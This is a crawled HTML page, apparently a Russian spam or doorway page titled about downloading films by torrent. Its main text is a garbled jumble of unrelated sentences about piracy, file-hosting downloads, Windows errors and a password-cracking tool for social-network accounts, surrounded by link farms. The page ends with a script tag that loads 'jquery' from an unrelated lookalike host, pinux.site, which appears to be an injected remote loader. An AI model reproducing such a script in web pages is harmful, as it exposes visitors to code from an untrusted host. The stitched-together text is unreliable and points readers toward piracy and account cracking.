

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iecelaivea.anansi.be/zec-skachat-film-cherez-torrent-ishodnyy-kod.html
body_size: 3032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм через торрент исходный код - iecelaivea.anansi.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iecelaivea.anansi.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм через торрент исходный код</h2>
                            </header>
                            <p>Скачать фильм Элизиум 2013 через торрент в хорошем качестве бесплатно. Никто не знает, как устроена человеческая память. У главного героя Эвана есть дар, хотя. Веками неприступные стены Штормграда и магия защищали людей от любых напастей. Но древнее. Является лидером в категории торрент-клиентов, имеет оптимизированный исходный код. Фил Коннорс успешный и известный телевизионный комментатор, он ежегодно приезжает. Скачать файл с Depositfiles бесплатно. Бесплатно скачать файл с файлообменника Депозитфайл. Microsoft Windows 13 ноября 2007 15 ноября 2007 16 ноября 2007 16 ноября 2007 23 ноября 2007 29 ноября 2007 Steam. 
Бесплатная программа для конвертации аудиофайлов mp3, wma, wav, flac, aac, m4a, ogg (всего около. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Если Вы хотите сбросить информацию на флешку, то для этого есть несколько способов. При загрузке Windows появляется синий экран? Узнайте, как избавиться от синего экрана смерти. VLC Media Player - одна из лучших мультимедийных программ на сегодняшний день. Ее можно настроить. А вот в плане работы этот чуднОй браузер меня порадовал. Грузится довольно шустро, память. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zec-drayvera-dlya-lyubogo-noutbuka.html">Драйвера для любого ноутбука</a></li>
                                <li><a href="zec-formuly-v-vorde-ne-aktivny.html">Формулы в ворде не активны</a></li>
                                <li><a href="zec-melissa-i-dzhoui-1-sezon-skachat.html">Мелисса и джоуи 1 сезон скачать</a></li>
                                <li><a href="zec-skachat-maynkraft-s-fordzhem-1-7-2.html">Скачать майнкрафт с форджем 1 7 2</a></li>
                                <li><a href="zec-dogovor-vydachi-prostogo-vekselya-obrazec.html">Договор выдачи простого векселя образец</a></li>
                                <li><a href="zec-dispetcher-slovar-ozhegova.html">Диспетчер словарь ожегова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильм Элизиум 2013 через торрент в хорошем.</li>
<li>Эффект бабочки (2004) смотреть онлайн или скачать фильм.</li>
<li>Варкрафт (2016) смотреть онлайн или скачать фильм через.</li>
<li>Скачать Торрент 2019 программу бесплатно на русском языке.</li>
<li>День сурка скачать торрент в хорошем качестве бесплатно.</li>
<li>Как скачать бесплатно файл с depositfiles (депозитфайл.</li>
<li>Crysis — Википедия.</li>
<li>- Программы.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Как записать папки и файлы на флешку.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-skachat-znakomstvo-s-fakerami-3-torrent.html">Скачать знакомство с факерами 3 торрент</a></li>
                                            <li><a href="zec-raspisanie-pogody-v-amvrosievke.html">Расписание погоды в амвросиевке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-moy-syn-krovinochka-moya-tekst-pesni.html">Мой сын кровиночка моя текст песни</a></li>
                                            <li><a href="zec-skachat-pesni-s-kanala-myuzik-boks.html">Скачать песни с канала мьюзик бокс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-pesnya-iz-titanika-klip-skachat.html">Песня из титаника клип скачать</a></li>
                                            <li><a href="zec-skachat-morskoy-boy-2-na-kompyuter.html">Скачать морской бой 2 на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-simvolika-kemerovskoy-oblasti-prezentaciya.html">Символика кемеровской области презентация</a></li>
                                            <li><a href="zec-do-svidaniya-malchiki-otzyvy-o-seriale.html">До свидания мальчики отзывы о сериале</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
